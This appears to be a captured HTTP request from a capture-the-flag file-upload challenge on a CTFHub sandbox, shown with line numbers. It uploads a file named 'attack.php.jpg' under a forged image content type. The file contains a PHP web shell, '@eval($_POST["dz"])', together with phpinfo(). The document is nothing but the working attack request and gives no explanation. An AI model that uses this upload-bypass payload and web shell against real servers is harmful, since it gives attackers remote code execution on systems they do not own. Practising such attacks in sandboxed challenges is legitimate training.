 1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host: challenge-da6ac83017a95382.sandbox.ctfhub.com:10800
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Origin: http://challenge-da6ac83017a95382.sandbox.ctfhub.com:10800
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryh5I2NkEMj2UQC0My
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://challenge-da6ac83017a95382.sandbox.ctfhub.com:10800/?road=/var/www/html/upload/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: UM_distinctid=17c4aaf87c57-0d13219104b947-b7a1a38-384000-17c4aaf87c6d06
15 Connection: close
16
17 ------WebKitFormBoundaryh5I2NkEMj2UQC0My
18 Content-Disposition: form-data; name="file"; filename="attack.php.jpg"
19 Content-Type: image/jpeg
20
21 <?php
22 phpinfo(); @eval($_POST["dz"]);
23 ?>
24 ------WebKitFormBoundaryh5I2NkEMj2UQC0My
25 Content-Disposition: form-data; name="submit"
26
27 Submit
28 ------WebKitFormBoundaryh5I2NkEMj2UQC0My--